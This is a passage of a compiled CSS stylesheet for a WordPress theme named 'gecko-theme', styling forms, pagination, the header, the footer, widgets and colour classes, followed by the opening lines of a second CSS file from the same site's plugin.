  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-flow: row wrap;
          flex-flow: row wrap;
  margin: 0.5rem 0;
  padding: 0.5rem;
  margin-bottom: 1.5rem;
  width: 100%;
  letter-spacing: 1px;
  line-height: 1.375rem;
}
main dt,
main dd, footer dt,
footer dd, .typography dt,
.typography dd {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  word-wrap: break-word;
}
main dt, footer dt, .typography dt {
  -ms-flex-preferred-size: 25%;
      flex-basis: 25%;
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  margin-bottom: 0.25rem;
  min-width: 100px;
  font-weight: bold;
  line-height: 1.375rem;
  text-align: left;
}
main dd, footer dd, .typography dd {
  -ms-flex-preferred-size: 70%;
      flex-basis: 70%;
  padding-left: 1rem;
  margin-bottom: 0.25rem;
  text-align: left;
  line-height: 1.375rem;
}
main dd p, footer dd p, .typography dd p {
  line-height: 1.375rem;
}
main sup,
main sub, footer sup,
footer sub, .typography sup,
.typography sub {
  vertical-align: baseline;
  position: relative;
  top: -0.4em;
}
main sub, footer sub, .typography sub {
  top: 0.4em;
}
main pre,
main code, footer pre,
footer code, .typography pre,
.typography code {
  font-size: 1rem;
  font-family: "Courier New", Courier, monospace;
  display: block;
  padding: 1.25rem 1rem;
  margin: 1rem 0;
  border: 1px solid #f1f1f1;
  color: #222;
  background: #fefefe;
  line-height: 1.525em;
  white-space: pre-wrap;
  word-wrap: break-word;
}
main pre::-moz-selection,
main code::-moz-selection, footer pre::-moz-selection,
footer code::-moz-selection, .typography pre::-moz-selection,
.typography code::-moz-selection {
  background-color: #e5e5e5;
}
main pre::selection,
main code::selection, footer pre::selection,
footer code::selection, .typography pre::selection,
.typography code::selection {
  background-color: #e5e5e5;
}

.gf_list_2col .gfield_checkbox {
  -webkit-column-count: 2;
     -moz-column-count: 2;
          column-count: 2;
}
@media (max-width: 480px) {
  .gf_list_2col .gfield_checkbox {
    -webkit-column-count: 1 !important;
       -moz-column-count: 1 !important;
            column-count: 1 !important;
  }
}

.gf_list_3col .gfield_checkbox {
  -webkit-column-count: 3;
     -moz-column-count: 3;
          column-count: 3;
}
@media (max-width: 960px) {
  .gf_list_3col .gfield_checkbox {
    -webkit-column-count: 2 !important;
       -moz-column-count: 2 !important;
            column-count: 2 !important;
  }
}
@media (max-width: 480px) {
  .gf_list_3col .gfield_checkbox {
    -webkit-column-count: 1 !important;
       -moz-column-count: 1 !important;
            column-count: 1 !important;
  }
}

.gf_list_inline .gfield_checkbox li {
  display: inline-block;
}

.gform_wrapper ul > li::before {
  visibility: hidden;
}
.gform_wrapper.gf_browser_gecko select {
  padding: 1px !important;
}
@media (max-width: 480px) {
  .gform_wrapper.gf_browser_gecko select {
    padding: 0.4rem !important;
  }
}
.gform_wrapper .gform_heading {
  margin: 0;
  padding: 1rem 0;
}
.gform_wrapper .gform_heading .gform_title {
  display: block;
  margin: 0 0 0.25rem;
  color: #CFCFCF;
}
.gform_wrapper .validation_error {
  margin: 0 0 1rem;
  padding: 1rem;
  color: #d32f2f;
  background-color: rgba(211, 47, 47, 0.1);
}
.gform_wrapper .gform_body {
  padding: 1rem 0 0;
}
.gform_wrapper .gform_body .gform_fields {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin: 0 -1rem;
  list-style: none;
}
.gform_wrapper .gform_body .gform_fields .gfield {
  margin: 0;
  padding: 0 1rem;
  width: 100%;
}
.gform_wrapper .gform_body .gform_fields .gfield:not(:last-child) {
  margin: 0 0 1rem;
}
.gform_wrapper .gform_body .gform_fields .gfield.hidden_label label {
  display: none;
}
.gform_wrapper .gform_body .gform_fields .gfield.half-col {
  width: 50%;
}
@media (max-width: 960px) {
  .gform_wrapper .gform_body .gform_fields .gfield.half-col {
    width: 100%;
  }
}
.gform_wrapper .gform_body .gform_fields .gfield::before {
  display: none;
}
.gform_wrapper .gform_body .gform_fields .gfield.third-col {
  width: 33.3%;
}
@media (max-width: 960px) {
  .gform_wrapper .gform_body .gform_fields .gfield.third-col {
    width: 100%;
  }
}
.gform_wrapper .gform_body .gform_fields .gfield.gform_validation_container {
  margin-top: 0;
  margin-bottom: 0;
  height: 0;
  overflow: hidden;
  visibility: hidden;
}
.gform_wrapper .gform_body .gform_fields .gfield .gfield_label {
  display: block;
  margin: 0 0 0.25rem;
}
.gform_wrapper .gform_body .gform_fields .gfield .gfield_label .gfield_required {
  display: inline-block;
  margin: 0 0 0 0.125rem;
  color: #d32f2f;
}
.gform_wrapper .gform_body .gform_fields .gfield .gfield_description {
  font-size: 1rem;
}
.gform_wrapper .gform_body .gform_fields .gfield .name_first label,
.gform_wrapper .gform_body .gform_fields .gfield .name_last label {
  display: block;
}
.gform_wrapper .gform_body .gform_fields .gfield .validation_message {
  padding: 0 0.5rem;
  background-color: rgba(211, 47, 47, 0.1);
  color: #d32f2f;
}
.gform_wrapper .gform_body .gform_fields .gfield .gfield_label_before_complex {
  font-weight: 700;
}
.gform_wrapper .gform_body .gform_fields .gfield .ginput_container_address,
.gform_wrapper .gform_body .gform_fields .gfield .ginput_container_name {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin: 0 -0.5rem;
}
.gform_wrapper .gform_body .gform_fields .gfield .ginput_container_address select,
.gform_wrapper .gform_body .gform_fields .gfield .ginput_container_name select {
  margin: 0;
}
.gform_wrapper .gform_body .gform_fields .gfield .ginput_container_address span,
.gform_wrapper .gform_body .gform_fields .gfield .ginput_container_name span {
  display: block;
  padding: 0 0.5rem;
  margin: 0 0 0.5rem;
  width: 100%;
}
.gform_wrapper .gform_body .gform_fields .gfield .ginput_container_address span.ginput_left, .gform_wrapper .gform_body .gform_fields .gfield .ginput_container_address span.ginput_right,
.gform_wrapper .gform_body .gform_fields .gfield .ginput_container_name span.ginput_left,
.gform_wrapper .gform_body .gform_fields .gfield .ginput_container_name span.ginput_right {
  width: 50%;
}
@media (max-width: 960px) {
  .gform_wrapper .gform_body .gform_fields .gfield .ginput_container_address span.ginput_left, .gform_wrapper .gform_body .gform_fields .gfield .ginput_container_address span.ginput_right,
.gform_wrapper .gform_body .gform_fields .gfield .ginput_container_name span.ginput_left,
.gform_wrapper .gform_body .gform_fields .gfield .ginput_container_name span.ginput_right {
    width: 100%;
  }
}
.gform_wrapper .gform_body .gform_fields .gfield .ginput_container_address input {
  margin: 0;
}
.gform_wrapper .gform_body .gform_fields .gfield .ginput_container_address label {
  font-size: 1rem;
}
.gform_wrapper .gform_body .gform_fields .gfield .ginput_container_name span {
  width: 50%;
}
.gform_wrapper .gform_body .gform_fields .gfield .gfield_list {
  width: 100%;
}
.gform_wrapper .gform_body .gform_fields .gfield .gfield_list thead tr th {
  font-size: 1rem;
}
.gform_wrapper .gform_body .gform_fields .gfield .gfield_list .gfield_list_cell {
  padding-right: 1rem;
}
.gform_wrapper .gform_body .gform_fields .gfield .gfield_checkbox,
.gform_wrapper .gform_body .gform_fields .gfield .gfield_radio {
  list-style: none;
  margin: 0 0 0.5rem;
  padding: 0;
}
.gform_wrapper .gform_body .gform_fields .gfield .gfield_checkbox > li,
.gform_wrapper .gform_body .gform_fields .gfield .gfield_radio > li {
  margin-left: 0.25rem;
  padding: 0.25rem 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.gform_wrapper .gform_body .gform_fields .gfield .gfield_checkbox > li input,
.gform_wrapper .gform_body .gform_fields .gfield .gfield_radio > li input {
  display: inline-block;
  margin-right: 0.5rem;
}
.gform_wrapper .gform_body .gform_fields .gfield .gfield_checkbox > li label,
.gform_wrapper .gform_body .gform_fields .gfield .gfield_radio > li label {
  display: inline-block;
  font-size: 1rem;
}
.gform_wrapper .gform_body .gform_fields .gfield.gfield_error input {
  -webkit-box-shadow: 0 0 0 1px #d32f2f;
          box-shadow: 0 0 0 1px #d32f2f;
}
.gform_wrapper .gform_body .gform_fields .gfield.gfield_price .ginput_container_singleproduct {
  margin: 0 0 0.25rem;
}
.gform_wrapper .gform_body .gform_fields .gfield.gfield_price .ginput_container_singleproduct .ginput_product_price {
  color: #1D829B;
}
.gform_wrapper .gform_body .gform_fields .gfield.gfield_price .ginput_price,
.gform_wrapper .gform_body .gform_fields .gfield.gfield_price .ginput_shipping_price,
.gform_wrapper .gform_body .gform_fields .gfield.gfield_price .ginput_total {
  color: #1D829B;
}
.gform_wrapper .gform_body .gform_fields .gfield .ginput_container_fileupload {
  margin: 0 0 0.5rem;
  padding: 0.5rem;
  width: 100%;
  min-width: 100%;
  background-color: #ffffff;
  border: 1px solid #CCCCCC;
  border-radius: 0.5rem;
}
.gform_wrapper .gform_body .gform_fields .gfield .ginput_container_fileupload:focus {
  background-color: white;
  border: 1px solid #CCCCCC;
  outline: none;
}
.gform_wrapper .gform_body .gform_fields .gfield .clear-multi {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin: 0 -0.5rem;
}
.gform_wrapper .gform_body .gform_fields .gfield .clear-multi > div {
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  -ms-flex-preferred-size: 20rem;
      flex-basis: 20rem;
  display: block;
  padding: 0 0.5rem;
  margin: 0 0 0.5rem;
}
.gform_wrapper .gform_body .gform_fields .gfield .clear-multi > div.gfield_time_ampm {
  -webkit-box-flex: 0;
      -ms-flex-positive: 0;
          flex-grow: 0;
  -ms-flex-preferred-size: auto;
      flex-basis: auto;
}
.gform_wrapper .gform_footer {
  position: relative;
  padding: 0 0 1rem;
  text-align: right;
}
.gform_wrapper .gform_footer .button {
  margin-top: 2rem;
  outline: none;
  cursor: pointer;
}
.gform_wrapper .gform_footer .gform_ajax_spinner {
  position: absolute;
  top: 50%;
  right: 0;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  background-size: contain;
  background-position: center;
}

.ui-datepicker {
  background-color: #FFF;
}
.ui-datepicker .ui-datepicker-header {
  padding: 0.25rem;
  font-size: 1rem;
  background-color: #CFCFCF;
  text-align: center;
}
.ui-datepicker .ui-datepicker-header a {
  padding: 4px 8px;
}
.ui-datepicker .ui-datepicker-calendar thead tr th {
  padding: 4px;
  color: #1D829B;
  font-size: 1rem;
}
.ui-datepicker .ui-datepicker-calendar tbody tr td {
  text-align: center;
  font-size: 1rem;
  border: 1px solid #CFCFCF;
}
.ui-datepicker .ui-datepicker-calendar tbody tr td a {
  display: block;
  padding: 5px;
}
.ui-datepicker .ui-datepicker-calendar tbody tr td a.ui-state-active {
  color: #1D829B;
  font-weight: 700;
}

.ie-notice {
  display: none;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  position: fixed;
  top: 0;
  left: 0;
  z-index: 99999;
  height: 100vh;
  width: 100vw;
  background-color: rgba(0, 0, 0, 0.7);
}
.ie-notice__content {
  position: relative;
  background-color: #fff;
  padding: 2rem;
  border-radius: 4px;
  max-width: 750px;
  text-align: center;
}
.ie-notice__cta {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
.ie-notice__cta .button {
  margin: 0.25rem;
}

.gecko-pagination {
  padding: 3rem 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.gecko-pagination a:hover {
  text-decoration: none;
}
.gecko-pagination__prev, .gecko-pagination__next {
  -ms-flex-preferred-size: 100px;
      flex-basis: 100px;
}
.gecko-pagination__prev a, .gecko-pagination__next a {
  color: #CFCFCF;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.gecko-pagination__prev a:hover, .gecko-pagination__next a:hover {
  text-decoration: none;
  color: #222222;
  border-bottom: 2px solid transparent;
}
.gecko-pagination__next {
  text-align: right;
}
.gecko-pagination__pages {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
}
.gecko-pagination .page-numbers {
  display: block;
  color: #1D829B;
  -webkit-box-flex: 0;
      -ms-flex-positive: 0;
          flex-grow: 0;
  padding: 0.5rem;
  color: #CFCFCF;
  margin: 0.25rem;
  border-bottom: 2px solid transparent;
}
.gecko-pagination .page-numbers.current {
  color: #154E5C;
  border-bottom: 2px solid #98935A;
}
.gecko-pagination .page-numbers.dots {
  color: #1D829B;
}
.gecko-pagination .page-numbers:hover {
  text-decoration: none;
  color: #222222;
  border-bottom: 2px solid #CDC675;
}

.post-meta {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
  margin-bottom: 1rem;
}
.post-meta__item {
  margin-right: 1rem;
}
.post-meta__item svg {
  position: relative;
  height: 1em;
  width: auto;
  margin-right: 0.25em;
  top: 0.125em;
}

.search-bar {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  border: 1px solid #CFCFCF;
  width: 100%;
  background-color: #FAFAFA;
}
.search-bar__form form {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
}
.search-bar__form form input {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  padding: 0.5rem;
  width: 100%;
  background-color: #FAFAFA;
}
.search-bar__form form button {
  display: inline-block;
  margin-left: 0.5rem;
  padding: 0.5rem;
  background-color: #CFCFCF;
  color: #FAFAFA;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.search-bar__form form button:hover {
  background-color: #b6b6b6;
}

main .search-form, footer .search-form, .typography .search-form {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin: 0px auto;
  max-width: 40rem;
  background-color: #FFFFFF;
  border: 1px solid #CFCFCF;
  border-radius: 0.5rem;
}
main .search-form__input, footer .search-form__input, .typography .search-form__input {
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  border: none;
  margin: 0;
  padding: 0;
}
main .search-form__input input, footer .search-form__input input, .typography .search-form__input input {
  width: 100%;
  border: none;
  background-color: transparent;
  margin: 0;
  padding: 0.5rem 0.75rem;
}
main .search-form__input input:focus, footer .search-form__input input:focus, .typography .search-form__input input:focus {
  border: none;
  background-color: transparent;
}
main .search-form__button, footer .search-form__button, .typography .search-form__button {
  -ms-flex-preferred-size: auto !important;
      flex-basis: auto !important;
  -webkit-box-flex: 0 !important;
      -ms-flex-positive: 0 !important;
          flex-grow: 0 !important;
  display: inline-block;
  padding: 0;
}
main .search-form__button svg, footer .search-form__button svg, .typography .search-form__button svg {
  position: relative;
  height: 1em;
  width: auto;
  margin-right: 0.25em;
  top: 0.125em;
}
main .search-form__button button, footer .search-form__button button, .typography .search-form__button button {
  padding: 0.5rem;
  margin: 0;
  text-decoration: none;
  border: none;
  color: #98935A;
}
main .search-form__button button:hover, footer .search-form__button button:hover, .typography .search-form__button button:hover {
  -webkit-box-shadow: none;
          box-shadow: none;
  color: #CDC675;
}

.gecko-footer {
  font-size: 1rem;
}
.gecko-footer h2, .gecko-footer h3, .gecko-footer h4, .gecko-footer h5 {
  color: #FAFAFA;
  text-transform: uppercase;
}
.gecko-footer h2 {
  font-size: 1.25rem;
}
.gecko-footer h3, .gecko-footer h4, .gecko-footer h5, .gecko-footer p {
  font-size: 1em;
}
.gecko-footer__wrap {
  color: #FAFAFA;
  background-color: #222;
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.gecko-footer__inner {
  padding: 1rem;
  -ms-flex-preferred-size: 76.05rem;
      flex-basis: 76.05rem;
  max-width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
.gecko-footer__part {
  -ms-flex-preferred-size: 250px;
      flex-basis: 250px;
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  padding: 1rem;
}
.gecko-footer ul.menu {
  list-style: none;
  padding: 0;
  margin: 0;
}
.gecko-footer ul.menu ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.gecko-footer ul.menu li {
  margin: 0;
  padding: 0;
}
.gecko-footer ul.menu li a {
  display: block;
  line-height: 2em;
  color: #F7F7F7;
}
.gecko-footer ul.menu li a:hover {
  text-decoration: none;
  color: #CFCFCF;
}

.gecko-footer-copyright {
  background-color: #222;
  color: #FAFAFA;
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.gecko-footer-copyright__inner {
  padding: 2rem 1rem;
  -ms-flex-preferred-size: 76.05rem;
      flex-basis: 76.05rem;
  max-width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.gecko-footer-copyright__inner a {
  color: #CDC675;
}
.gecko-footer-copyright__inner a:hover {
  color: #98935A;
}

.header-desktop {
  background-color: #FAFAFA;
  color: #222;
  font-size: 0.9rem;
}
.header-desktop .menu-primary .menu .menu-item a:after {
  background-color: #CFCFCF;
}
.header-desktop .menu-secondary .menu .menu-item__link {
  color: #FAFAFA;
  background-color: #98935A;
  border: solid 1px #98935A;
  border-radius: 5px;
  -webkit-transition: all 250ms ease-in-out;
  transition: all 250ms ease-in-out;
  padding: 0.75rem 1rem;
}
.header-desktop .menu-secondary .menu .menu-item__link:hover {
  background-color: #a5a067;
}
.header-desktop .menu-secondary .menu .menu-item__link.outline {
  color: #222;
}
.header-desktop .menu-secondary .menu .menu-item__link.outline:hover {
  background-color: #CFCFCF;
}

.header-touch {
  background-color: #FAFAFA;
  color: #1D829B;
}
.header-touch__toggle-inner {
  background-color: #98935A;
}
.header-touch__toggle-inner:before, .header-touch__toggle-inner:after {
  background-color: #98935A;
}

.gecko-loop-single {
  display: block;
  text-decoration: none;
  border-radius: 0.5rem;
  border: 1px solid #CFCFCF;
  padding: 1rem;
  margin-bottom: 1rem;
}
.gecko-loop-single:hover {
  background-color: #F7F7F7;
  text-decoration: none;
}
.gecko-loop-single__content {
  color: #222;
}
.gecko-loop-single__content .post-meta {
  margin-bottom: 1rem;
}
.gecko-loop-single__content .readmore {
  text-align: right;
  text-transform: uppercase;
  color: #98935A;
}

.gform_wrapper .newsletter {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  border-radius: 0.5rem;
  border: 1px solid #98935A;
  color: #CDC675;
}
.gform_wrapper .newsletter .gform_body {
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  padding: 0;
}
.gform_wrapper .newsletter .gform_footer {
  padding: 0;
}
.gform_wrapper .newsletter input {
  background-color: transparent;
  border: none;
  margin: 0;
  padding: 0.5rem 0.75rem;
  color: #CDC675;
}
.gform_wrapper .newsletter input:focus {
  background-color: transparent;
  border: none;
}
.gform_wrapper .newsletter button {
  margin: 0;
  padding: 0.5rem 0.75rem;
  border: none;
  -webkit-box-shadow: none;
          box-shadow: none;
  color: #98935A;
  text-transform: uppercase;
}
.gform_wrapper .newsletter button:hover {
  color: #CDC675;
}

.page-header {
  position: relative;
  background-color: #1D829B;
  margin-bottom: 50px;
}
.page-header__background {
  position: absolute;
  top: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  background-image: url(/wp-content/themes/gecko-theme/images/page-header-default.jpg);
  background-position: center;
  background-size: cover;
}
.page-header__wrapper {
  padding: 0 1rem;
  margin: 0 auto;
  width: 100%;
  max-width: 76.05rem;
  position: relative;
  z-index: 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: left;
      -ms-flex-pack: left;
          justify-content: left;
  height: 288px;
}
.page-header__title {
  display: block;
  margin-bottom: 0;
  font-family: "Encode Sans", sans-serif;
  line-height: 1em;
  text-align: center;
  color: #FAFAFA;
}

.gecko-page__wrapper {
  padding: 0 1rem;
  margin: 0 auto;
  width: 100%;
  max-width: 76.05rem;
  padding: 1rem 1rem 2rem;
}
.gecko-page__wrapper--sidebar {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
.gecko-page__wrapper--sidebar > div {
  -ms-flex-preferred-size: 600px;
      flex-basis: 600px;
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
}
.gecko-page__wrapper--sidebar aside {
  -ms-flex-preferred-size: 300px;
      flex-basis: 300px;
  margin: 0 1rem;
  background-color: #F7F7F7;
  border-radius: 0.5rem;
  padding: 1rem;
}
@media (max-width: 960px) {
  .gecko-page__wrapper--sidebar aside {
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    margin: 0;
  }
}
.gecko-page--sidebar .gecko-page__wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
.gecko-page--sidebar .gecko-page__sidebar {
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  -ms-flex-negative: 1;
      flex-shrink: 1;
  -ms-flex-preferred-size: 12rem;
      flex-basis: 12rem;
  padding: 0 1rem;
}
.gecko-page--sidebar .gecko-page__content {
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  -ms-flex-negative: 1;
      flex-shrink: 1;
  -ms-flex-preferred-size: 38rem;
      flex-basis: 38rem;
  padding: 0 1rem;
}

.widget {
  margin-bottom: 1rem;
}
.widget .widget-title {
  font-size: 1rem;
  color: #222222;
  margin-bottom: 0.5rem;
}
.widget.widget_categories ul, .widget.widget_recent_entries ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.widget.widget_categories ul li, .widget.widget_recent_entries ul li {
  margin: 0;
  margin-bottom: 0.5rem;
}
.widget.widget_categories ul li a, .widget.widget_recent_entries ul li a {
  display: block;
  padding: 0.5rem 0;
  color: #98935A;
}
.widget.widget_categories ul li .post-date, .widget.widget_recent_entries ul li .post-date {
  font-size: 0.9rem;
  color: #222222;
}

.wp-block-button {
  color: inherit;
}
.wp-block-button__link,
.wp-block-button a {
  display: inline-block;
  margin: 0.75rem 0 1.5rem;
  padding: 1rem 0rem;
  border-radius: 0;
  background-color: transparent;
  border-bottom: 1px solid #98935A;
  cursor: pointer;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  position: relative;
  font-weight: normal;
}
.wp-block-button__link:hover,
.wp-block-button a:hover {
  text-decoration: none;
  -webkit-box-shadow: 0px 2px 0px #98935A;
          box-shadow: 0px 2px 0px #98935A;
}
.wp-block-button__link:disabled, .wp-block-button__link:disabled[disabled],
.wp-block-button a:disabled,
.wp-block-button a:disabled[disabled] {
  color: #CFCFCF;
  border-bottom: 1px solid #CFCFCF;
  cursor: not-allowed;
}
.wp-block-button__link:disabled:hover, .wp-block-button__link:disabled[disabled]:hover,
.wp-block-button a:disabled:hover,
.wp-block-button a:disabled[disabled]:hover {
  color: #CFCFCF;
  border-bottom: 1px solid #CFCFCF;
}

main .gecko-grid-layout-card {
  color: #98935A;
}
main .gecko-grid-layout-card h2 {
  font-size: 2rem !important;
}
main .gecko-grid-layout-card h3 {
  font-size: 1.8rem !important;
}
main .gecko-grid-layout-card h4 {
  font-size: 1.75rem !important;
}
main .gecko-grid-layout-card h5 {
  font-size: 1.5rem !important;
}
main .gecko-grid-layout-card p {
  font-size: 0.9rem;
}
main a.gecko-grid-layout-card {
  text-decoration: none;
}
main a.gecko-grid-layout-card:hover {
  text-decoration: none;
  color: #FAFAFA;
  background-color: #154E5C !important;
}
main a.gecko-grid-layout-card:hover * {
  color: #FAFAFA;
}

.has-text-color.has-grey-color {
  color: #CFCFCF;
}
.has-text-color.has-dark-grey-color {
  color: #222222;
}
.has-text-color.has-gold-color {
  color: #98935A;
}
.has-text-color.has-light-gold-color {
  color: #CDC675;
}
.has-text-color.has-green-color {
  color: #154E5C;
}
.has-text-color.has-blue-color {
  color: #1D829B;
}

.has-background.has-grey-background-color {
  background-color: #CFCFCF;
}
.has-background.has-dark-grey-background-color {
  background-color: #222222;
}
.has-background.has-gold-background-color {
  background-color: #98935A;
}
.has-background.has-light-gold-background-color {
  background-color: #CDC675;
}
.has-background.has-green-background-color {
  background-color: #154E5C;
}
.has-background.has-blue-background-color {
  background-color: #1D829B;
}

.has-medium-font-size {
  font-size: 1.25em;
}

.has-large-font-size {
  font-size: 1.5em;
}

.has-huge-font-size {
  font-size: 2.5em;
}

.add-contrast {
  color: #FAFAFA;
}
.add-contrast .has-text-color.has-grey-color {
  color: #CFCFCF;
}
.add-contrast .has-text-color.has-dark-grey-color {
  color: #222222;
}
.add-contrast .has-text-color.has-gold-color {
  color: #98935A;
}
.add-contrast .has-text-color.has-light-gold-color {
  color: #CDC675;
}
.add-contrast .has-text-color.has-green-color {
  color: #154E5C;
}
.add-contrast .has-text-color.has-blue-color {
  color: #1D829B;
}
.add-contrast .has-background.has-grey-background-color {
  background-color: #CFCFCF;
}
.add-contrast .has-background.has-dark-grey-background-color {
  background-color: #222222;
}
.add-contrast .has-background.has-gold-background-color {
  background-color: #98935A;
}
.add-contrast .has-background.has-light-gold-background-color {
  background-color: #CDC675;
}
.add-contrast .has-background.has-green-background-color {
  background-color: #154E5C;
}
.add-contrast .has-background.has-blue-background-color {
  background-color: #1D829B;
}

main .gecko-section.add-contrast a, footer .gecko-section.add-contrast a {
  color: #CDC675;
}
main .gecko-section.add-contrast a:hover, footer .gecko-section.add-contrast a:hover {
  color: #98935A;
}

.wp-block-gecko-grid-layout {
  grid-gap: 2rem !important;
}
.wp-block-gecko-grid-layout .expand {
  margin-right: calc((100vw - 100%) / 2 * -1);
}
.wp-block-gecko-grid-layout .do-not-grow {
  -ms-flex-item-align: start;
      align-self: flex-start;
}

main .gecko-section {
  max-width: 100%;
  overflow: hidden;
}
main .gecko-section__inner {
  padding: 0rem 1rem;
}
main .gecko-section.is-align-center p:last-of-type, main .gecko-section.is-align-center h1:last-of-type, main .gecko-section.is-align-center h2:last-of-type, main .gecko-section.is-align-center h3:last-of-type, main .gecko-section.is-align-center h4:last-of-type, main .gecko-section.is-align-center h5:last-of-type {
  margin-bottom: 0;
}

.tribe-events-single {
  padding: 0 1rem;
  margin: 0 auto;
  width: 100%;
  max-width: 76.05rem;
  margin-top: 3rem;
}

.has-text-color.has-grey-color {
  color: #CFCFCF;
}
.has-text-color.has-dark-grey-color {
  color: #222222;
}
.has-text-color.has-gold-color {
  color: #98935A;
}
.has-text-color.has-light-gold-color {
  color: #CDC675;
}
.has-text-color.has-green-color {
  color: #154E5C;
}
.has-text-color.has-blue-color {
  color: #1D829B;
}

.has-background.has-grey-background-color {
  background-color: #CFCFCF;
}
.has-background.has-dark-grey-background-color {
  background-color: #222222;
}
.has-background.has-gold-background-color {
  background-color: #98935A;
}
.has-background.has-light-gold-background-color {
  background-color: #CDC675;
}
.has-background.has-green-background-color {
  background-color: #154E5C;
}
.has-background.has-blue-background-color {
  background-color: #1D829B;
}

.has-medium-font-size {
  font-size: 1.25em;
}

.has-large-font-size {
  font-size: 1.5em;
}

.has-huge-font-size {
  font-size: 2.5em;
}

.add-contrast {
  color: #FAFAFA;
}
.add-contrast .has-text-color.has-grey-color {
  color: #CFCFCF;
}
.add-contrast .has-text-color.has-dark-grey-color {
  color: #222222;
}
.add-contrast .has-text-color.has-gold-color {
  color: #98935A;
}
.add-contrast .has-text-color.has-light-gold-color {
  color: #CDC675;
}
.add-contrast .has-text-color.has-green-color {
  color: #154E5C;
}
.add-contrast .has-text-color.has-blue-color {
  color: #1D829B;
}
.add-contrast .has-background.has-grey-background-color {
  background-color: #CFCFCF;
}
.add-contrast .has-background.has-dark-grey-background-color {
  background-color: #222222;
}
.add-contrast .has-background.has-gold-background-color {
  background-color: #98935A;
}
.add-contrast .has-background.has-light-gold-background-color {
  background-color: #CDC675;
}
.add-contrast .has-background.has-green-background-color {
  background-color: #154E5C;
}
.add-contrast .has-background.has-blue-background-color {
  background-color: #1D829B;
}

main .gecko-section.add-contrast a, footer .gecko-section.add-contrast a {
  color: #CDC675;
}
main .gecko-section.add-contrast a:hover, footer .gecko-section.add-contrast a:hover {
  color: #98935A;
}

/*# sourceMappingURL=[data-uri]*/

--- FILE ---
content_type: text/css
request_url: https://linctel.net/wp-content/plugins/gecko-framework/build/blocks/grid-layout/style.css?ver=1704498134
body_size: 1269
content:
.wp-block-gecko-grid-layout {
  display: grid;
